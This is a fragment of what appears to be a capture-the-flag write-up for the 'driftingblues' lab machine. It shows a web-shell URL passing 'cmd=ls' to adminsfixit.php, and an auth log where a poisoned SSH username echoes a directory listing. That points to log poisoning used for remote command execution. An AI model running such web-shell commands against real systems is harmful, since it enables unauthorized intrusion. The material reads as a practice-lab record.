 view-source:http://192.168.1.60/adminsfixit.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
176 Dec 16 06:23:01 driftingblues CRON[1237]: pam_unix(cron:session): session opened for user root by (uid=0)
177 Dec 16 06:23:01 driftingblues CRON[1237]: pam_unix(cron:session): session closed for user root
178 Dec 16 06:24:01 driftingblues CRON[1241]: pam_unix(cron:session): session opened for user root by (uid=0)
179 Dec 16 06:24:01 driftingblues CRON[1241]: pam_unix(cron:session): session closed for user root
180 Dec 16 06:25:01 driftingblues CRON[1246]: pam_unix(cron:session): session opened for user root by (uid=0)
181 Dec 16 06:25:01 driftingblues CRON[1245]: pam_unix(cron:session): session opened for user root by (uid=0)
182 Dec 16 06:25:01 driftingblues CRON[1246]: pam_unix(cron:session): session closed for user root
183 Dec 16 06:25:01 driftingblues CRON[1245]: pam_unix(cron:session): session closed for user root
184 Dec 16 06:26:01 driftingblues CRON[1306]: pam_unix(cron:session): session opened for user root by (uid=0)
185 Dec 16 06:26:01 driftingblues CRON[1306]: pam_unix(cron:session): session closed for user root
186 Dec 16 06:27:01 driftingblues CRON[1310]: pam_unix(cron:session): session opened for user root by (uid=0)
187 Dec 16 06:27:01 driftingblues CRON[1310]: pam_unix(cron:session): session closed for user root
188 Dec 16 06:27:49 driftingblues sshd[1362]: Invalid user MANIFEST.MF
189 Makefile
190 adminsfixit.php
191 cr.png
192 drupal
193 eventadmins
194 index.html
195 littlequeenofspades.html
196 phpmyadmin
197 privacy
198 robots.txt
199 secret
200 tickets.html
201 wp-admin
202  from 192.168.1.16 port 54066
203 Dec 16 06:27:49 driftingblues sshd[1362]: Connection closed by invalid user MANIFEST.MF
204 Makefile
205 adminsfixit.php
206 cr.png
207 drupal
208 eventadmins
209 index.html
210 littlequeenofspades.html
211 phpmyadmin
212 privacy
213 robots.txt
214 secret
215 tickets.html
216 wp-admin
217  192.168.1.16 port 54066 [preauth]